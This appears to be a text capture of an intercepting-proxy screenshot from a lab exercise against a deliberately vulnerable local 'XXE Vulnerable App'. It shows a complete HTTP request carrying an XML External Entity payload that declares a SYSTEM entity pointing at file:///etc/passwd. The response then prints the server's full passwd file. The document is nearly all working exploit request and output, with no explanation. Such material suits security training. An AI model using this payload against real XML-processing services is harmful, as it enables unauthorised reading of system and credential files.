 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/xml
18 Content-Length: 144
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE data [
22 <!ELEMENT data ANY >
23 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
24 <data>
&xxe;
</data>
Response
Pretty Raw Hex Render \n
XXE Vulnerable App
XML Processing Result:
Successfully parsed XML:
<data>root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin